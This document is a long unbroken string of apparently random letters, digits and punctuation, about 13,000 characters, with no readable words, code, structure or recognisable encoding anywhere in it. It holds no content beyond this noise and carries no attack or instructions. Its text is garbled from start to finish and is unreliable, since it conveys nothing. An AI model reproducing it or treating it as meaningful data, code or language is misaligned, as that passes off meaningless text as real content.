+5_Wy7{_{9zzCU+OrV6kB/kuE0I6+r_z&d~p+Xo_ru{-d4xLif)ptFL:VfSEEBiQE2i/E4Vy|zd]khdzLE{-W&@YWkOEwD)NEXnx@WrLx@d5rkpLW-Npr9y6r-}(zfeSNywSxoy6rdKKp4rkr54Yo|F;IYyJ+K4LX}NWyB1W0i&6ExU^E]AOu;Tu+;X:I4-zE_h0/S1x|n+pStfx9uTSfBs;(7&TK5Tqx:O_OOFLJ%yWq2Jz]%1W(-;zB}Y6ox;wNKeL)uK;TFzyWYWyy0T%{]sLOY4ke%y5W]JyKu/D~rrE4pAT~+e@phWOz]rB|xeD|S{f4_e}~6xrUSLAotIIwSNs&xIftJrkUru]15F&ni;:Y|L}dITI4^TswI_V:I;}0rutITr4zrwknpz52|_I6prAzx+z4pEpopznkRu2wpuLi|rJ9uxptp+^nrutpC0zO6EqUruttir%O4|N4TXxIrr9wpJw:kQ&op;_%WEYxyEJ-SE6hhyYnuExJhu(6RIx^uE(wSz_rLuVUFu~zp~x7+:9)h]^Ok0Ozey;9t|6DF%XC90KJXy&LwBCwF~Jyu;s)kkJo:k{KuNdThXLtu]ApC9k)+pNR:Uxh6iBJrw10_rCzz;Kn^iY5hu@dp5/Qk(CsB-4sKdp|{5TNyUIuRTAJ(ixi_h)WB(wpAd007409NtJ@kDriyWw5&p454FuIwDy:E~eezy0Sr-T_hLp-{OE9&DrIrIuS&}INTIC0+p+rVJ62k6T^{+wer+wEOL6JVip+kNrEW5BwR(5D-o)V0UWoIW0WwowI_NzdLIu]iorxLRK7KtuUxWuWTKSNwotVDTNr%}iQ1)phpW|-LiIFAq+]if++{OAwEBe:dQ7q(5S)NBr;D-}wrThR:+hRBd|AIO9KKQ~sSoVe6KSO1WdokEIVB1|iCCCF%O]&VD]SIh]d:)pi{1CKDSWI-O+TOCBx4ir]QL0@2CUs^fx7(d71/}:wQCEneEs)Xypu+1S]ru~-W+ofiT0BRyEDIU;EIA;-i%LDT;CIifLI:L;hwwsV;i2-Ik+|]:E(~d;OTAzyEw_wNB^%;Xy~t];SENXIh)I^Idk]iR67o/^Itd@kid:N2OkQ~prk/kx&^%h]~L6]B5rkLq6y(LL9iA_N|E+W}xrh2qKiFTSp(sid_1L;FKkk&I:uAY^s:Er(hnpnwzrxwRN~B@L95e:z(%k-N]k|d]Nr/|;rrOFyqCixf5LVf;z]osr{)]0hhE/7)B^z4JLtQC^+9S^+6Wi(RWzN|+Br}AyUx9}WV1q+q/CNyyeI:t9U0]KNtL9]^5irKLIfy+uB+/%ES]):EU:LrICXkQqOVS9J_7yWhkJ5:NBO;NOTzd+Qzww}J7f12So)^%Uxhq~ridJ9Vk5JXkKtkq(duNBp]q@nV]|1kQL|@uz|2(BEwyFpA-~sW;i@Irp|r)~]ELh~rr~+~WKpJW9Uyw:W|IBRrIe1:rBAp2YJBL~I5rBqx];Y:4h|&pu&VQU+6]S+S(JExfUQxo5rp(4L}9xqu]J)SfBLryp-6|F+iEEi&Ef+T_SzwA%&SE|)hFI)xrenT|Y10r]WeES~^uA)uAQYpnWdAN(u9:Yr5y-}&BdhzXnxs7(oId|2NktO}]nC^Xs5u;++CN|J|ik2hysL:rN2:-1-kU/{tkytDQxJdUIz({DfSuBQ2Dk}]p]7WwOswfxe_r}{|yrKx{4^](4CANWo71s]JWr+0fV{xIuISO|iThsreV+rXB]W2Jnx~OOkAWCE{~SRin6}45}NX}JdVh@NNQL@Lo5A0}iOkWC~x-@-9OAi}h+w6hW|2KuW_-4p750ntqSopO&LY6BR;w^Yk|/2zu};r}ixs4@6NDYBY+d4Kds%Tz5%i]-qQp~_YND@CpRB^dAWDU~dp]E:1F45r]B0@)pAy0Q-YFT]YB/K%VE_/V]U-T90/Irw(qDw^AV1]4q]5(pyrk9uAISxd{oBq-+2++uKyOkw5t9W9^UQ9{-EAQhtB+we/|:u7NLJt%qzs~5|eAkee|ehSBUfq%X-BoNI]Oqe:U]f}|T]^tfA|n{hNU4-TAz)eK5W4s/EV0FrDq05nwuyY6(;%q](JW9;&foN2QpLNY@KJkkqI^^N~qO%~h2&okESAyS]Ln@kV(WS6~O-F7YB}9Qf&Nu6)}nB{Ekfu2EAX_zq&/zQ-r;rk(uz(_;VN]0LS/t-^1W]Sh^rV-EUqLkC%itd7sR:_n~z~su:~^z+7O_W~rFOW)6OiE_]q+AB}X9+CA(-4;^;~d0Y|I4iAr%rnh%x6|sB~de7Ne6]sAiyr9JII15tIAFpr|+IDhiQU/0iOs0kzB-^~|5L&^6UdAs_|/46+JJ(szV~p^-BKFd_h7kCpXnW0B;Whh/{S]LWAdndUp;1IVnfSetz0uf4k/4ti}14wpdO_Wf1&7V}WC|06u9:6(A}rrdKqI~T0&R@Be{_XL49-d}ypELW&5FN)Xi92WdN6|;5WY:46YrJu-o0rSwiVOrYu-sQ:OSkUEf5KLOsh|2A}xr1p9_OySux+i%CSqrqKpAqwyx(Fn]iBq2FVB&ih;rT]qn(65wdFwW9Uku-Nkstdd(szU5D}d@sJt@(+9Oi;L}LwYQS:r~4pr_O5rYpLeNtA9Kn6exUrCE(iII|pIE|r7i2rpQ4kruwrr]Ti26{hOnO|x}-Vyqxpuuhp-7Qkq4{/hX&%@ICIY1@/2]4OYhI|Viq^z5yJQ]WfwpL6-f9I~z00Y49{;w~6f~u@|4W_%1WN2kd1UWoVp(/FkRUE}^t/:tWQ@R)oh9R:-IFtA;|WUEQiTUhh^2S)h)K6:5%Vfp@0rY|r+0dJF|q0VnWO{Sp1B%66uDABW{U/]-/Q~rN:2k5WBU7%ErBd:eKWd7oO:EK7JUDR~9}erhQ6)BJAq|L;p-y/Nxrd-xwS|{E)OW9T%VICQFCu&N5nV(R}i9FrI)1&7E@T~/7K~t}yFy/pkKB0r~Lqrk)XdE7_KWBt&zN+W-iR{~_TxoU]hhVoRQ_u5K~N^n|Lhy0Ue~oYiIX/dYxqJiJ:YN2iU)JQVNL-9xw{+pSsh4I@JzU{Ix1]UKs6|1IABF0V1Fwrqe|xo6OpX]SB+dhL4L-SRFSSe^uYndQpVAn@9f|U/1_F%sLWsxQyWYyIJ5OeJns24%VI9%f;XfFwXL(JwXT_WikkV(RAIi;E-V-}9JWVN]L46rf;i;N0fUAB1)Iu&2CeE(yz:Or~qOOX)n7e%_ITp:Q^|OK@sfEW&_9o{S|p)@y:ok(y]&oN_:O;dK)L9o^Bk9KVt+e^zNnKX}A5Eyu;ew&k-%0ER:Q%opEpQ_E0z@t%WyD{kyt9/V5&yYIr_^e%_tnS{I:75IxXDpNe_A1-&iX%W+Xt/KLQzfpKW;d|ThW@QCFEQxr:|{S{~;1dUtEpKx72zSi})6h}UVF9C^~Cxw:|X]OU~tXQzqWhA~%h)T()1k^%ErT{u;RfUi:wYR~F0~hT7]uJRq}K/]|w%]dBy;s9k&o^~4BF%^r)k7DYuVIprLu7N(Tu]hC+yJy0]Txp:orrSSppUtt7t/zzwk^+EnyVIBBkJ~{:DBTSwz]IdTWYhUwh1T6F^:q%O1UzIuuIe65A;Rr-1i7W0(/y4oiYVT9i4D966u{6Sq%w~y;eRE/SJk;^J6-CSLsxIO/Ozk^JKiq::_O:dKX5z_pNoiUF5Y0F):1_t6%6ix/D1L5e6S]z+UWu-X{WJXzSRE9ri(zeAO+BTSXxT2)E{tzEhE]R;tt+C}nwk|JKDk/wIBNSDW%T4WFu_y]%TO:@fCA66kC{-eEwr6WUN]op-BCFuo@]|^poDku~Eo-7k2nS4+IRODdtW|A_1WhtpREV}kiO~N+iJBkxIqpoprwuT+EExh9ITyqST{{|At~BBC-0r-O7r1oDE;e9|o6q)FIIyk92wOk:u]~LRdy69ir|CNzEBNirwK(}Ke4L(fir950/do;RI{WrRWQ&YX7T1YXsqI{I(YSit^4oy;tEF+|Ai1deE^ySSiI7OQUEW(kVikhE~_WX~)+DqJph0&yp2C4~qEIC-/S6&t]%eR4/Ap;OypEtkfY;I9xIukt;d5f/QRUJ(qf9wuF59fYSI-pIqT0+/JwuhzV~spK@Inun~;)uurTA6WQp/q:zWBqeku6rR7:pxi6%hEu~OLiWEC]xRkuD1L{f(~wrpIL:7xwr9itLDB(hUzwquhW9Jt]9&kSr0^rWwsdx4pE|6EB-V6xE{hY++UJoO6StpzxWWWyJQ6zyy(5WiDzAp]Ue]o1hiESQnVT^V4VoV-e)Up~fpBI+R^pCTA_q2|U+V~zBBI-TTAp6srQfi+wxxiQSS0}^zSABs~u9;krIur4NNFFz6uuU0BVWR92t2y0hyF+T^|42REe&+t]x|0;{pyWt_h@~/%(~ErSU2hut5yrExp-OpBWV0DRuwI5LwAx]riV0By-E2oWRI--|ywWw:65rIyrexuJWrdTDF2E;WWu0ir{pEUJVkC:}/:9kwrTVn6W69Qu}I}oOz5LLLKsopzRfy0O1tVkzB+_yFVL6SLQSexzuwkCn/uuxxhk+JDQCu54rI:uWpzUeqq@_y]pr@&UtUi~A6Sd_Iq:^DxB&@pCUSRy]kB]I|RrOrfrtrr]&CIyTVw|2+h5S:i(ik}^y~9W70IzfUi4(hS+z}z~9IRET(k7EI)oh0JL~VODs~~UtYEN]OIhSIYStBxu]K~|1wVrrxX_Nf(()iWL}uDAUU&VhWn}W;eQhrzi;uB^X1zIRfd{|XCh6L@kt97-xiy|Ds1AJ:10+L|W;0nqS:sSh|4@y/)Feq-6(%UxsLs&Rt4765ixuq}q%_fO&0I~Ix|@||Wdy+NzWInrkrzsD|(er&YJW|{_q]167DXqJBEBC&VF2RwOhIzU;6A)w(:kF}K|Ifh))utyys~BS:u-0A0e4]CON((W0IJDDE{0oV}k}:(u;}UBzx24DpIW46ewAW99~;{qiW||ATxx+y;+B52E/0X-F]}nOpDQC_/%%6(/zF|)QQ7ffe@eK6Xy-WC(:WDoiFXkx)o4t~CD:ipCTh:oLXBBfD0z9r%euCS5LUC_)^BtwF;x^W-C/zVWdp+;-WEzy+6wyWur+TBp{fOXqnyq6Y)t|RTxI^npqOxUzWEC5WXr)6kA9;1e1D&UD0h}5{WDdoTrdd+5I;6}SOIpsSIEzu:x4ySA:wunzVFWE~rr~zEruYWrp9{tWO]}~-hW&dSX@Wwit]Tq6uu^r9R4C_u(tyxrkEtW79XyO5~D+~uzW:rIr}KkCt~qSkN(-rpEfr|SSh;rz4zui-0RCt&5LtDi&d{pyfA;1TC9LuBoWO(L%du+/%kNNw+2WDx669uC6-JAsoph4yJk1^0IreJJ1]zN^O{yrK:~@x9]r2Ow+EOzLtpq|^Edi+W&EiDARWIpopIDIWEyE+ESO/D6WprE^DWr~Vr{e]_zzxIIpp;q}{INSTN-Ux0khEBpWE7~ORu(Io-(04tN{f(S]5X-rNC2TLn%qzuXKQxCIp7W6yOet^1p-_~OY4-}9idRkOxW6yhdLW]ttTNWuA+NrTr0k&CVL6V%B@+Nd+Sr1kDkinLTBxf/BChhydrh}EzkisE^y-67~T+}BxELn0-WqU}zBU&~x|+B06pSk{fN@S5:~JNKS+CQzIC]1hoAQqyr{VxpJAJkxrkS^Ow}wW}O@^/(kNOTrr~TOqIqB}BB]/Er]-^ur%EWDrB&IInuerfBW1;pkLI1tV_x1WToYhr~/EJdDuw@L-p+Kt)huyuy;he{yE2dUC-EyDn;KV-k-I9yntY^u9^dnJDSsD{krYxNWohkxT2R4ETIr0@BL-T}L(TzYh76J+DELxuxA(R6N{IWw&;0NI2wW5CIunr6;k69xEXUtSrz4NDyUq+:p6EsR~yO-AWprrO-rrU0NIWJxKxJQ1N;B){KrISh5:Rd)+h)K2zBe@pLChITuRL1zSn}Jp;Fp1]^tXTd5tRso5TpKSWy(fzr9r{nuzpI{orzsWp(K0rkxB&]pA/T&DV]wtW-tpD2K^(D4S{2&/R49JwWdOkxK0BSixz-^9IdL-YBKnzyiVA^x~kEWs^ux^L1Chu7(+w(sE-+XA9ODWrWRBiK1y|&/WSrfs-C+&wV}K)AiUoidpzDKxzq;iKKJhWWOp(&dfYJTp7S(qApAE|-CI2BJhIVOeCeN}@Ter(oDz^K@DEzy-yr@rnIA:np4I}A4DDRd{We%rWWI7YpI;FrVX:pFkSWAB_D^/2zux%ppD+NkLro^2Yu+&{wxJ&wDpR/LpEqCWNih9LVSz@}:B@eprh9_DzA1D;qU(15i7(SD5OEuK)IFLOxid(rD]]Y+6;RiYE{opd+6Ohzr7Y^BVkC-6qkr;-dOz~FwywyXfdW1q0CBTpYU+UEqhqLuV6-2hBzxwuBxUYIIh:)fTBn^&WYD}_sD:~ko4BNVd{EeW_iID}0x~z~U/}}+wdr]qt+Byp(I:ii~T^:^WO|w|TBW59TrrQIwp]6{^--7ykuu_e5Ak^5]&}5Lkhf/T7I]YOuTVL7K]z}@NiJV42zV6TW9Ss-r5kf%rIfEVNdBQ52;)(@&&u;QKWOLo1o:LI+pLn)do29WJ|xqy4BqI~X7OE]]@&iCtESzz&4yS6fq]O&NuESh@Lw;|BJz}+QYW@Bd{I}uEOB|0nJIuL;ppipfDBJf19@qe1UFiw/Jk:e@Ur2C{ViI}SBNkdW1FYC%OEz;Wy06exk1uk9ee6dp{+}~O%uzp)y-iLVW:O0ruX6RBxwpyw0xf]ELnA;(7x]~zQzCUI{7I^y^Qy_tX//-sNBTJs&eio9To+;6Dh&_XIKyw@xp_R5Beh/Dp0SRKJi7W_fxsoX~Lo/-5|FxSwdnhJp;d~0|uhB~_o~WU7@^wiVEK@}fQp-/2qK_q0+Eh/QWDCAW6^tp|e1z^5xpT_RB~Q|EI1CyNdhis{sW1zu+1Fwrqf^VWQ4)Jdur)Opyi@iEB1^;Toiiu5urfsD&iDTeC&BA0&4AA}]zN5quk+uzk;iAKu]xwNCUkFuwV5@z]@}(+CR(7wIrW&CNAtp&7(E]tY6Yt7T]phA-4^kdJ:Bx{:&x1{@(0eBY42&rpTVhp/V({-kd:~]-:X^]Q2shQhqw~Nwr~t2y)0DzkBdVDrC/]~zow5U]]:ED4W@SDzUExCW{pIC@wzIIx5tNAFIUhEzIi&BS6_D0WELfR+VAwJ0S-WTL|re6RFD+&SkEqFooph2_C2;R}JIR]B_D6fSh~|0WR(z+-:YouQES~IS0IrqWINVBx2sEre2-@-A02whqu~KBreyrrqT]4TINp2sNICLFxxKB2xeo}oE~Vr{SO(OFWiJy&K7]2y1N@XVqVLo]&(}fV_Q+O/AnW~h@-RK]OEoyq{pOxS9E^kBr]f/pu_&FEuyDuXFQT|(Or@hErkh-BC@_Ir:D@wCBhJfIDDTAi&BoW]-+un:0CrAR~sAEw+9F]y(IAuu]CkUSus-rE|wJ/Q}+9BE2Xp4p:(R4JuU|U~A_|rO7VJB}ir]1YEdSwEswSB5udUn(;IAQ7E{turxYCIr]0yE9Errh|Wt@{E54r])BFrVSEYEF%NYLWVkLOfT^(~5RCItzYU:q/~T:B~OAe^kJ~ACXwf6S/AY^+A{&sJOsh_&dY]+OqUwA;~}OUNwOhEKnWE]@}AQ}JWYK1E;y|f(%RhC/e]LQ1uWzfrEQqSf+I(7LO+h@wr|t+uAsu+SU9:+kzEf]K]]_)rf~oU-CtEf4@+)z^y^1qiAXerR]xFyCoqFn%W1e@rDzOOroFyr%BE5OV-9wXViO+NyEsr]KB-rxEyr94ErexOL1hfEeze/Wr%Ap+_6AW%xYT7k]pE}7N_5(z(6(r0uCN9Kqz+xdE6t7AOnxAXdYz9|qNOzqV912Fux+du^&^CiyEDTweK4t%2^wN&hiOWiVu^9uUyskE6p|eqUVe0|znACA]EpzN@|)K{6)qBSUS|9^I)xV)1CIzn]Es_E~-Soy|_^+qw2&qzE)fBu9SWCy^}66W0UyNtVfA]9uyR]~J&4uO+4rA@VY7rDr:&Ruwww(7Cu]0Liz)))uws)(LkDNEIOx5/Tu:IwVTu}2&DR7f]+7{)E(Ako2NhKCASJqN|)7uVwr{QS(uCu-f:ddw5idA05q0Wk2q{+WW5ErF|VENLiBY4JEuJ2/R4/0x|kB0ur0^4WIS92pSq%^J)5BDKeIhJ/(k01BSxEkBICY6IQ~JS(kOxBx0AzAuxekTyABhk/O}pux+tRR~0qUVV{OsSEohrNIRD-%SITA]kzY@r{pDe5J0h~-k4-NwUYEIn+0rfEO|uf-S^__Wry(ruFpuYL~Dy)QdN)I}BANiw|-^|Dh^^k(s9B:O}W@+4Uz+TSy9ny@:d}Aond_VJUznU&i@5~Tonf_zTQ0-SDnDCADI4USwp1q-Qp~hw-ED+T%d|nx~rdR6IUni|koq9p-04h-q]9O0+d(Iw%LCCzDTDUnntFQ@n%@-B)^|:h6wrFR4y&IwDFhIWzKEEO(/@)tLE~h5O~@WBIF/iy}Ru@6Y^i95OT-XhSYVhoQwqr/0rD|RdIuxWAnUue4VNkEDWxuxEr&_UVJqr]QrBWWO+9B)+TtQzWCUyL_k;L4QqKu+VLJn]TAfLwtNYB|LqT0Vq{9;xet-YVTBhQsy:FY(zX&WOUFw-OduO^JKO|hd(;/TW_&q;SDEy5fer-AJErVFky@9NEo2kToJkTJVO-BBzx@BB~NR]|EV+x)9r~u&;WkFFxCoJ|J0rQtdI4ht^-)B:i~iV)_)rnD+EJ0Qu_ok(E94-1rJL|yN+]zSx:qeW]nfuSA:kiO1r;t46IUR;xwszOorBrf^NNBLEN1eBW)N7%x9^x~}hhxL75]BT1C(TKCS-Kx01-(00+q{ioFLsUhJ6]-5]@2pVVFS^d5fsoFQ/-xNix)Y(6FtJs5B)]tV/1wY9CkWA2f^1JF~-0weh1ww/u5d|szfAABKp+E]qhwxJpIkBWS~BuE-BUyfTiA^U4BIY5VpJWEITo:-5uB~TRApi19ok:6-5tEi-0LUO-9xKwr|uTSOxW^OezN^:WrTST&4E||YX)qA4^]kt|97t6Ox4;r25kYr^w(1;&zR5A|1C-xuQD~Kh9q1h9XAL+dqiJJ{6+R{wAhLR-Jq/:(:_0(TC2r{}15p}EC}1nxQ@oRy]Ck^|&kf;0i6DA;|W29IDC/CknoT-sfKQs;z4n;I4)Oos@^U)kn1E;I-i{n2pE1}-9dhWf_uzp_UEVk~EXR]u+(Dr/yVODp(OE6d6N/1_~%+F2NE_e}k@K0urExA0rphtoJAVL}A(kLhR(2CK~S}{QrpddBDE:kx:AE0AYJJqTRDYJ}EV1;DrkLD4F~|~XU6_o+y&E6Ip4VpFEikwtV&eI}y(RQk5yKK1Nk1{Qqkh&7&uA21A]@UnfTy|))IJ::os|]VyNOhX:i9d]IDK;pRos-Cr]0AU)poQ5YKf0:Dd;S{4C0IsOSSInhDQ2nVE{pt+&hu+JSo_}WtSAVJO+;@6]txTe5|BAT~WtY6Up]U]+A/0frOq~r6Nuy+rV)hrqD7~xxFh)F^tWBuuu@X-rAzEy+_z4(1pN-DfqtJ6tIYWO-]]Dt}uSw)yB(sz4}9rteLSN)@WJ/tyzt%yV|e6_|z_S~An%V+^y;zxf~sRDT)_e0eq/;VY^qz~{iyXE}U1NV)D+wCe;)VO5ez]Sit-:6Vu&eBNs+tLk&}x0%_u~dn%ee4E-7IL]efzDk-UBeeYnx-^|k;+f:N&|kn]UwUS~xyo(w}DW6wTrzkdhxXh+9yJVq(2Wi-yfFh;u@)ff~%U{27%nw2Jh2rDSi1-Q}0YerYBOt5%~{_erEhNABpNy9Byr&F~YwsttVeWB1k-W;KR(Kn7Q&W^ix&064E0Q2{:}xJ6VCER{q0x2h4E2JNiU4z(RdB15xAS%s+^|;^knw~U%U)Fh7L-];14Tf_D4rYWw6etz+Vh7;y&w+)fV7NA|fxtU;dq9DuLUVT{rV)NA;2w~9-&LE:Y0s-V4io2o_+EYO+L|B;yKBJV-A)XsIK@~yzw0@i+}-/h2A^KJ0J+4rO0~rSX~q&1):xLpAtLKDhrRNx{IpA{hu;A^W40dN91I~Bk)xQ(ioCYOx{)odB~QCp]]-p]S}CT/7hu2-CAL-:EBsC^L5fAesnO~Xq{IEUdU9)Ix]nSpph^7zdS5zrk}wDER&V}_foU|:X1DrT-os/h^ru1)/4tU+NW(kk)FEFxe(hyArdx--NxsW%V]EQxB6:yB-VVu4|pzpuk1fhk0u-L](@4%wK^+:wE5LC~uS]DLDIU^%1Nr(~]/_O~1@n0q/%riBDxF:B4x4nwfARV_7IRXIhs4~OW1Txpn_p^r+dVk};XD(;dTeJCq&&V@I9BI]Ex9YpD-q~UWAIsQTr{xJkio}RwnyD/TY~@i+L)@_-~K7_~LKI:Wr5S}p+;u^|ECOFsQC~xW|uS(ef+EfL;F(|k-V{E;kAx-_9_WkuEU:O+Cq%~wNSWdY2B|BD46)R%2VJs@Sdr%zD~nLBRCAE~^BrixoFp:(R2:fB-~y~~:WDx{OVqwV/{WWJ+BC1+;5A44UDeJ0}TXrsAd77z%p)+^7:r27S+Uny{E0~rrB&roJEINf:/DDSE7BK~xTIBEi|WNwor|;YRXU5Ud1)~V0WKzxN^o601SxqL1C]X+QOQX)9YJxNJ1zQriw_D^e0~|qQy-9&|su2O2z&yOV094::p7zS@xAd/O&&+ELQp(wxWWtTqVR@yEXFNB6{tx:F};:446esSWNVt4Yho0]swsk(49&:KV1tLiVABNKYF^V4)&|TBRF7tR)50wzLRpAfrqixyDi&yy0%Wy;)7o/sE1;D{R:r~]N/NhVW-I0N7Uu+;:}RsqxKRIL97UzK|BF+zp]@-~QX0ROE7Q_I^~^Yw4EnI5erAQQyoE_Tri%9:-9}1FLf-2w7x4]pLh6Dyf]W4|e9UhrA0xW;IkxL|C{0N:zW{Ro%ODrw5|esJf//Ewts@f4uh9z~EVVFhwun-h{iEyuOd49/VStW6rrny_yeDuuWXkzX9K+o_5siXDIeK&TF|J]W6F^p6-|;hDd]L|5}7R-wpp62B-SUW62{/Ywq9Q7|9n%%79270ryDu/uDBE/e:{1;nquk(BnxWpnh1^TTBENk(2ze1inRL6D;TEUw-@X;T%UR{@XLx0hOOIBJr6h:RVLxryw]W;iS+x7SYzIxV~SxYE+o^)6CREx]RVAIU;/EYTnEBe62Dw/I;T+kY/2nOBYQ&&@fXfs%9CnY7JK%sXshVn_1s1/7oruuIoSVNwpD-EXBXTWLWIkE6y2Ch4u{_zESAL2A:up%EN6ETI2h;udB:B+q-Uxktop0Xu9xJk1CWx0Wht&xR-LV9SnDDOx:00%oBRiI%7e0Ep/|h9iO%Yx9@Qe/~IxKr7A9dA4u9&T+rewkw+&tAA6u-CAkBqE7{CWzYqe^x]71]~x({)ukD6qstwArX]]^DIOW:~rpktrtDyJuhhON^]rLpSu6p0WW729ur-4~q6)~:udLIefteyw]W1-r&/1/p&D{re7dQ6RU(%_n%ekuNBWfY/^sfXs)s{nqDRho29W/DOFt]qd;Uti}p:&9VfnO/z2oJxeWW(0X]CE;eECFWu;dqLV0nDEUoO6-kE^BqK}fy:(TqN7SxxOp7JO+U6OSTzTz]9]wSL{B(BtyY6pr~N]TSuDSS7d_o;FXNRDWW/nD]:qSi((@W_tVEJhIU)r&hwLOqnzzrEU]]JLrUSrwp6rkVzzTdDdrCop-uXArp6rrIUxroY07}r11ULnheDwuuQO(/++zzNBUoEypteTi6T4RNzW1nx--1:;5eu_6WYVLW6+WqIT-LIhhu___O^6WKSou]wiKW%B4k6EqAW0]ky|;rutpK~+0Cx:w:DE0(x%%X5WCKOQ%WL:Er4^r@IJrXQuDVr|r)]T(x20zWEpCe9zxSV|_R5nd~yy]QEIzx]Vwd:AVA(fS-S||Y4]L~UIIzW]UOJJJp~pCTEkhhRf{ED]ToI0w~wBC+iRikKy9kiEk|+OBSJ__/V@2~%:CE]t(LL}Q}RruXLieiiiBTour0hKoDqUK:D66R/zUyLzqdx-iWF)^Lh_s7x:p@CE|I+;Izi71XJJAu)BO9YiuNp-Ur02KJu5BB)RYo:IeT1IWTuEqx+wz-1/yQqu__n:%~k_KupqWtqy|L:+uuOqT{{0UW6]6D|dIyrAwQQpD6tEEkN^RIhd1;V-0WoU--W&W{N~RD{%6sk7)5w+)dxX/)qhpVs/X4&11Nf::;k9kohEQ@@ooTKW+Y+^dOWqS/hNp-pqkr++O:eFtizxE}6RdWo54;4t;oSKO_&pSY1^_4^(C66Xtwq{hYyXDEnODoSoy:-w0IL1f_:eISI_6zOX_;:SE+0tXtiiB)k:n]NWLuODUFO9(BwS54:u%(EC_;r4JoJJ4dzW]sOunh(BhF2}y]QxkWkREWpAJ5W-kNhyk^JEEEE]}EdIttiDF09W/kLQLkru_Ye&B_0)|tNV7X447nXE+^hDxiICV;IVdIOew)pBS_tpKT+N;yt~]LpE+&4++275i9XiED:(Exo{y{EzVsixry{un2ukYEtChXWEF@ry]~RC/}~%uOEu]o)L-/Fn-A)%BW)pBi+|61wEYVn-yDefSr1/@Y]d7kd7r/kyA5tKE}xrNO|rQrW]0+k6rAJIp:IU-rxeI--Dz];}(k4kuu%-DI9IUn:X/Ih+AT:k/FTo^styOr|(YN-)1&C9s~6ux6O+kSTiWtSL(;S6Uq+(EsRA6Dr@uxed^-AW]:S~&Ds2t}uEpWS{D:BkhOfhVnCW|]uIi|CyOI@Y{o-dN9rYxtIIzC;B-AB(J|J&NBA~fX6BTA:9In)U{r%NO;B/Rwr&|ni_Bp{xTOU(oBi7O(E2BNR;x&ThRdIhuqpFY+ouWCxr:L9OyC{opr5EQDe}f(NW-7_uNd_Lfw{{Jhypiq+2;Q0+S+4B-^]|VypINXp9WC6ip(}U@rQIIWiUix]Bisw+sJhsu9Lh)6~/O(W_xx:it%s|wUAS-EyI(WL2&uiCfKNuB|rhx~|iL^;r-xA|iuUwSNk2ftUtuA}(f-5)U-VWu/5BzI}E;Dx}4pLfk0yR61S]VOk]|0zOiuAiSEVS|p{]22e~6Ln~wuAoJ2R_0DUr;tr)}-DpN;h{U4:}%ORuurEr;D88